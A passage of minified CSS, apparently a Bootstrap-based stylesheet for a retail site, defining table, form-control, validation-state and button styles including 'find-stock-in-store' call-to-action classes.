#ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered,.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*=col-]{position:static;float:none;display:table-column}table td[class*=col-],table th[class*=col-]{position:static;float:none;display:table-cell}.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{overflow-x:auto;min-height:.01%}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15.75px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{margin:0;min-width:0}fieldset,legend{padding:0;border:0}legend{display:block;margin-bottom:21px;font-size:21px;line-height:inherit;color:#898989;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=checkbox]:focus,input[type=file]:focus,input[type=radio]:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px}.form-control,output{font-size:14px;line-height:1.5;color:#9b9b9b}.form-control{height:35px;padding:6px 12px;background-color:#fff;background-image:none;border-radius:4px}.form-control:focus{border-color:#66afe9;outline:0;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control::-ms-expand{border:0;background-color:transparent}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#d8d8d8;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=datetime-local].form-control,input[type=month].form-control,input[type=time].form-control{line-height:35px}.input-group-sm input[type=date],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],.input-group-sm input[type=time],.input-group-sm>.input-group-btn>input.btn[type=date],.input-group-sm>.input-group-btn>input.btn[type=datetime-local],.input-group-sm>.input-group-btn>input.btn[type=month],.input-group-sm>.input-group-btn>input.btn[type=time],.input-group-sm>input.form-control[type=date],.input-group-sm>input.form-control[type=datetime-local],.input-group-sm>input.form-control[type=month],.input-group-sm>input.form-control[type=time],.input-group-sm>input.input-group-addon[type=date],.input-group-sm>input.input-group-addon[type=datetime-local],.input-group-sm>input.input-group-addon[type=month],.input-group-sm>input.input-group-addon[type=time],.pdp .input-group-sm>.input-group-btn>input.find-stock-in-store__cta--outline[type=date],.pdp .input-group-sm>.input-group-btn>input.find-stock-in-store__cta--outline[type=datetime-local],.pdp .input-group-sm>.input-group-btn>input.find-stock-in-store__cta--outline[type=month],.pdp .input-group-sm>.input-group-btn>input.find-stock-in-store__cta--outline[type=time],.pdp .input-group-sm>.input-group-btn>input.find-stock-in-store__cta--primary[type=date],.pdp .input-group-sm>.input-group-btn>input.find-stock-in-store__cta--primary[type=datetime-local],.pdp .input-group-sm>.input-group-btn>input.find-stock-in-store__cta--primary[type=month],.pdp .input-group-sm>.input-group-btn>input.find-stock-in-store__cta--primary[type=time],input[type=date].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm,input[type=time].input-sm{line-height:30px}.input-group-lg input[type=date],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],.input-group-lg input[type=time],.input-group-lg>.input-group-btn>input.btn[type=date],.input-group-lg>.input-group-btn>input.btn[type=datetime-local],.input-group-lg>.input-group-btn>input.btn[type=month],.input-group-lg>.input-group-btn>input.btn[type=time],.input-group-lg>input.form-control[type=date],.input-group-lg>input.form-control[type=datetime-local],.input-group-lg>input.form-control[type=month],.input-group-lg>input.form-control[type=time],.input-group-lg>input.input-group-addon[type=date],.input-group-lg>input.input-group-addon[type=datetime-local],.input-group-lg>input.input-group-addon[type=month],.input-group-lg>input.input-group-addon[type=time],.pdp .input-group-lg>.input-group-btn>input.find-stock-in-store__cta--outline[type=date],.pdp .input-group-lg>.input-group-btn>input.find-stock-in-store__cta--outline[type=datetime-local],.pdp .input-group-lg>.input-group-btn>input.find-stock-in-store__cta--outline[type=month],.pdp .input-group-lg>.input-group-btn>input.find-stock-in-store__cta--outline[type=time],.pdp .input-group-lg>.input-group-btn>input.find-stock-in-store__cta--primary[type=date],.pdp .input-group-lg>.input-group-btn>input.find-stock-in-store__cta--primary[type=datetime-local],.pdp .input-group-lg>.input-group-btn>input.find-stock-in-store__cta--primary[type=month],.pdp .input-group-lg>.input-group-btn>input.find-stock-in-store__cta--primary[type=time],input[type=date].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg,input[type=time].input-lg{line-height:46px}}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox label,.radio label{min-height:21px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;vertical-align:middle;font-weight:400;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}.checkbox-inline.disabled,.checkbox.disabled label,.radio-inline.disabled,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio label,fieldset[disabled] .radio-inline,fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.form-control-static{padding-top:7px;padding-bottom:7px;margin-bottom:0;min-height:35px}.form-control-static.input-lg,.form-control-static.input-sm,.input-group-lg>.form-control-static.form-control,.input-group-lg>.form-control-static.input-group-addon,.input-group-lg>.input-group-btn>.form-control-static.btn,.input-group-sm>.form-control-static.form-control,.input-group-sm>.form-control-static.input-group-addon,.input-group-sm>.input-group-btn>.form-control-static.btn,.pdp .input-group-lg>.input-group-btn>.form-control-static.find-stock-in-store__cta--outline,.pdp .input-group-lg>.input-group-btn>.form-control-static.find-stock-in-store__cta--primary,.pdp .input-group-sm>.input-group-btn>.form-control-static.find-stock-in-store__cta--outline,.pdp .input-group-sm>.input-group-btn>.form-control-static.find-stock-in-store__cta--primary{padding-left:0;padding-right:0}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn,.input-sm,.pdp .input-group-sm>.input-group-btn>.find-stock-in-store__cta--outline,.pdp .input-group-sm>.input-group-btn>.find-stock-in-store__cta--primary{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.input-group-sm>.input-group-btn>select.btn,.input-group-sm>select.form-control,.input-group-sm>select.input-group-addon,.pdp .input-group-sm>.input-group-btn>select.find-stock-in-store__cta--outline,.pdp .input-group-sm>.input-group-btn>select.find-stock-in-store__cta--primary,select.input-sm{height:30px;line-height:30px}.input-group-sm>.input-group-btn>select.btn[multiple],.input-group-sm>.input-group-btn>textarea.btn,.input-group-sm>select.form-control[multiple],.input-group-sm>select.input-group-addon[multiple],.input-group-sm>textarea.form-control,.input-group-sm>textarea.input-group-addon,.pdp .input-group-sm>.input-group-btn>select.find-stock-in-store__cta--outline[multiple],.pdp .input-group-sm>.input-group-btn>select.find-stock-in-store__cta--primary[multiple],.pdp .input-group-sm>.input-group-btn>textarea.find-stock-in-store__cta--outline,.pdp .input-group-sm>.input-group-btn>textarea.find-stock-in-store__cta--primary,select[multiple].input-sm,textarea.input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm select[multiple].form-control,.form-group-sm textarea.form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:33px;padding:6px 10px;font-size:12px;line-height:1.5}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn,.input-lg,.pdp .input-group-lg>.input-group-btn>.find-stock-in-store__cta--outline,.pdp .input-group-lg>.input-group-btn>.find-stock-in-store__cta--primary{height:46px;padding:10px 16px;font-size:18px;line-height:1.33333;border-radius:6px}.input-group-lg>.input-group-btn>select.btn,.input-group-lg>select.form-control,.input-group-lg>select.input-group-addon,.pdp .input-group-lg>.input-group-btn>select.find-stock-in-store__cta--outline,.pdp .input-group-lg>.input-group-btn>select.find-stock-in-store__cta--primary,select.input-lg{height:46px;line-height:46px}.input-group-lg>.input-group-btn>select.btn[multiple],.input-group-lg>.input-group-btn>textarea.btn,.input-group-lg>select.form-control[multiple],.input-group-lg>select.input-group-addon[multiple],.input-group-lg>textarea.form-control,.input-group-lg>textarea.input-group-addon,.pdp .input-group-lg>.input-group-btn>select.find-stock-in-store__cta--outline[multiple],.pdp .input-group-lg>.input-group-btn>select.find-stock-in-store__cta--primary[multiple],.pdp .input-group-lg>.input-group-btn>textarea.find-stock-in-store__cta--outline,.pdp .input-group-lg>.input-group-btn>textarea.find-stock-in-store__cta--primary,select[multiple].input-lg,textarea.input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.33333;border-radius:6px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg select[multiple].form-control,.form-group-lg textarea.form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:39px;padding:11px 16px;font-size:18px;line-height:1.33333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:43.75px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:35px;height:35px;line-height:35px;text-align:center;pointer-events:none}.form-group-lg .form-control+.form-control-feedback,.input-group-lg+.form-control-feedback,.input-group-lg>.form-control+.form-control-feedback,.input-group-lg>.input-group-addon+.form-control-feedback,.input-group-lg>.input-group-btn>.btn+.form-control-feedback,.input-lg+.form-control-feedback,.pdp .input-group-lg>.input-group-btn>.find-stock-in-store__cta--outline+.form-control-feedback,.pdp .input-group-lg>.input-group-btn>.find-stock-in-store__cta--primary+.form-control-feedback{width:46px;height:46px;line-height:46px}.form-group-sm .form-control+.form-control-feedback,.input-group-sm+.form-control-feedback,.input-group-sm>.form-control+.form-control-feedback,.input-group-sm>.input-group-addon+.form-control-feedback,.input-group-sm>.input-group-btn>.btn+.form-control-feedback,.input-sm+.form-control-feedback,.pdp .input-group-sm>.input-group-btn>.find-stock-in-store__cta--outline+.form-control-feedback,.pdp .input-group-sm>.input-group-btn>.find-stock-in-store__cta--primary+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;border-color:#3c763d;background-color:#dff0d8}.has-success .form-control-feedback{color:#3c763d}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;border-color:#8a6d3b;background-color:#fcf8e3}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;border-color:#a94442;background-color:#f2dede}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:26px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#c9c9c9}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{margin-top:0;margin-bottom:0;padding-top:7px}.form-horizontal .checkbox,.form-horizontal .radio{min-height:28px}.form-horizontal .form-group{margin-left:-10px;margin-right:-10px}.form-horizontal .form-group:after,.form-horizontal .form-group:before{content:" ";display:table}.form-horizontal .form-group:after{clear:both}@media (min-width:768px){.form-horizontal .control-label{text-align:right;margin-bottom:0;padding-top:7px}}.form-horizontal .has-feedback .form-control-feedback{right:10px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:11px;font-size:18px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.btn,.pdp .find-stock-in-store__cta--outline,.pdp .find-stock-in-store__cta--primary{display:inline-block;margin-bottom:0;font-weight:400;text-align:center;vertical-align:middle;touch-action:manipulation;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:14px;line-height:1.5;border-radius:4px;-webkit-user-select:none;-ms-user-select:none;user-select:none}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus,.pdp .active.find-stock-in-store__cta--outline:focus,.pdp .active.find-stock-in-store__cta--primary:focus,.pdp .active.focus.find-stock-in-store__cta--outline,.pdp .active.focus.find-stock-in-store__cta--primary,.pdp .find-stock-in-store__cta--outline:active.focus,.pdp .find-stock-in-store__cta--outline:active:focus,.pdp .find-stock-in-store__cta--outline:focus,.pdp .find-stock-in-store__cta--primary:active.focus,.pdp .find-stock-in-store__cta--primary:active:focus,.pdp .find-stock-in-store__cta--primary:focus,.pdp .focus.find-stock-in-store__cta--outline,.pdp .focus.find-stock-in-store__cta--primary{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover,.pdp .find-stock-in-store__cta--outline:focus,.pdp .find-stock-in-store__cta--outline:hover,.pdp .find-stock-in-store__cta--primary:focus,.pdp .find-stock-in-store__cta--primary:hover,.pdp .focus.find-stock-in-store__cta--outline,.pdp .focus.find-stock-in-store__cta--primary{color:#333;text-decoration:none}.btn.active,.btn:active,.pdp .active.find-stock-in-store__cta--outline,.pdp .active.find-stock-in-store__cta--primary,.pdp .find-stock-in-store__cta--outline:active,.pdp .find-stock-in-store__cta--primary:active{outline:0;background-image:none;box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],.pdp .disabled.find-stock-in-store__cta--outline,.pdp .disabled.find-stock-in-store__cta--primary,.pdp .find-stock-in-store__cta--outline[disabled],.pdp .find-stock-in-store__cta--primary[disabled],.pdp fieldset[disabled] .find-stock-in-store__cta--outline,.pdp fieldset[disabled] .find-stock-in-store__cta--primary,fieldset[disabled] .btn,fieldset[disabled] .pdp .find-stock-in-store__cta--outline,fieldset[disabled] .pdp .find-stock-in-store__cta--primary{cursor:not-allowed;opacity:.65;box-shadow:none}.pdp a.disabled.find-stock-in-store__cta--outline,.pdp a.disabled.find-stock-in-store__cta--primary,.pdp fieldset[disabled] a.find-stock-in-store__cta--outline,.pdp fieldset[disabled] a.find-stock-in-store__cta--primary,a.btn.disabled,fieldset[disabled] .pdp a.find-stock-in-store__cta--outline,fieldset[disabled] .pdp a.find-stock-in-store__cta--primary,fieldset[disabled] a.btn{pointer-events:none}.btn-default,.pdp .find-stock-in-store__cta--primary{color:#333;background-color:#fff;border-color:#ccc}.btn-default.focus,.btn-default:focus,.pdp .find-stock-in-store__cta--primary:focus,.pdp .focus.find-stock-in-store__cta--primary{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default.active,.btn-default:active,.btn-default:hover,.open>.btn-default.dropdown-toggle,.pdp .active.find-stock-in-store__cta--primary,.pdp .find-stock-in-store__cta--primary:active,.pdp .find-stock-in-store__cta--primary:hover,.pdp .open>.dropdown-toggle.find-stock-in-store__cta--primary{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active.focus,.btn-default.active:focus,.btn-default.active:hover,.btn-default:active.focus,.btn-default:active:focus,.btn-default:active:hover,.open>.btn-default.dropdown-toggle.focus,.open>.btn-default.dropdown-toggle:focus,.open>.btn-default.dropdown-toggle:hover,.pdp .active.find-stock-in-store__cta--primary:focus,.pdp .active.find-stock-in-store__cta--primary:hover,.pdp .active.focus.find-stock-in-store__cta--primary,.pdp .find-stock-in-store__cta--primary:active.focus,.pdp .find-stock-in-store__cta--primary:active:focus,.pdp .find-stock-in-store__cta--primary:active:hover,.pdp .open>.dropdown-toggle.find-stock-in-store__cta--primary:focus,.pdp .open>.dropdown-toggle.find-stock-in-store__cta--primary:hover,.pdp .open>.dropdown-toggle.focus.find-stock-in-store__cta--primary{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default.active,.btn-default:active,.open>.btn-default.dropdown-toggle,.pdp .active.find-stock-in-store__cta--primary,.pdp .find-stock-in-store__cta--primary:active,.pdp .open>.dropdown-toggle.find-stock-in-store__cta--primary{background-image:none}.btn-default.disabled.focus,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled].focus,.btn-default[disabled]:focus,.btn-default[disabled]:hover,.pdp .disabled.find-stock-in-store__cta--primary:focus,.pdp .disabled.find-stock-in-store__cta--primary:hover,.pdp .disabled.focus.find-stock-in-store__cta--primary,.pdp .find-stock-in-store__cta--primary[disabled].focus,.pdp .find-stock-in-store__cta--primary[disabled]:focus,.pdp .find-stock-in-store__cta--primary[disabled]:hover,.pdp fieldset[disabled] .find-stock-in-store__cta--primary:focus,.pdp fieldset[disabled] .find-stock-in-store__cta--primary:hover,.pdp fieldset[disabled] .focus.find-stock-in-store__cta--primary,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover,fieldset[disabled] .pdp .find-stock-in-store__cta--primary:focus,fieldset[disabled] .pdp .find-stock-in-store__cta--primary:hover,fieldset[disabled] .pdp .focus.find-stock-in-store__cta--primary{background-color:#fff;border-color:#ccc}.btn-default .badge,.btn-primary,.pdp .find-stock-in-store__cta--primary .badge{color:#fff;background-color:#333}.btn-primary{border-color:#262626}.btn-primary.focus,.btn-primary:focus{color:#fff;background-color:#1a1a1a;border-color:#000}.btn-primary.active,.btn-primary:active,.btn-primary:hover,.open>.btn-primary.dropdown-toggle{color:#fff;background-color:#1a1a1a;border-color:#080808}.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.btn-primary.dropdown-toggle.focus,.open>.btn-primary.dropdown-toggle:focus,.open>.btn-primary.dropdown-toggle:hover{color:#fff;background-color:#080808;border-color:#000}.btn-primary.active,.btn-primary:active,.open>.btn-primary.dropdown-toggle{background-image:none}.btn-primary.disabled.focus,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled].focus,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#333;border-color:#262626}.btn-primary .badge{color:#333;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.focus,.btn-success:focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success.active,.btn-success:active,.btn-success:hover,.open>.btn-success.dropdown-toggle{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.btn-success.dropdown-toggle.focus,.open>.btn-success.dropdown-toggle:focus,.open>.btn-success.dropdown-toggle:hover{color:#fff;background-color:#398439;border-color:#255625}.btn-success.active,.btn-success:active,.open>.btn-success.dropdown-toggle{background-image:none}.btn-success.disabled.focus,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled].focus,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info.focus,.btn-info:focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info.active,.btn-info:active,.btn-info:hover,.open>.btn-info.dropdown-toggle{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.btn-info.dropdown-toggle.focus,.open>.btn-info.dropdown-toggle:focus,.open>.btn-info.dropdown-toggle:hover{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info.active,.btn-info:active,.open>.btn-info.dropdown-toggle{background-image:none}.btn-info.disabled.focus,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled].focus,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning.focus,.btn-warning:focus{color:#fff;background-color:#ec971f;border-color:#985f0d}.btn-warning.active,.btn-warning:active,.btn-warning:hover,.open>.btn-warning.dropdown-toggle{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.btn-warning.dropdown-toggle.focus,.open>.btn-warning.dropdown-toggle:focus,.open>.btn-warning.dropdown-toggle:hover{color:#fff;background-color:#d58512;border-color:#985f0d}.btn-warning.active,.btn-warning:active,.open>.btn-warning.dropdown-toggle{background-image:none}.btn-warning.disabled.focus,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled].focus,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#cc1f26;border-color:#b61c22}.btn-danger.focus,.btn-danger:focus{color:#fff;background-color:#a0181e;border-color:#470b0d}.btn-danger.active,.btn-danger:active,.btn-danger:hover,.open>.btn-danger.dropdown-toggle{color:#fff;background-color:#a0181e;border-color:#811418}.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.btn-danger.dropdown-toggle.focus,.open>.btn-danger.dropdown-toggle:focus,.open>.btn-danger.dropdown-toggle:hover{color:#fff;background-color:#811418;border-color:#470b0d}.btn-danger.active,.btn-danger:active,.open>.btn-danger.dropdown-toggle{background-image:none}.btn-danger.disabled.focus,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled].focus,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#cc1f26;border-color:#b61c22}.btn-danger 